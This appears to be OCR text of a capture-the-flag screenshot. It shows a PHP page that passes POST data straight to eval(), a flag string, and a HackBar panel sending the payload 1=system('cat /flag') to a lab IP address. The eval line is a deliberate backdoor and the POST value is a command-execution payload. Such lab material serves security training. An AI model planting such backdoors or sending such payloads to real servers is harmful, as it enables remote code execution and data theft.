 <?php
error_reporting(0);
show_source(__FILE__);
eval($_POST[1]); tjctf{[LEET]4392f16168e4}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://10.10.175.247:33872/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
1=system('cat /flag');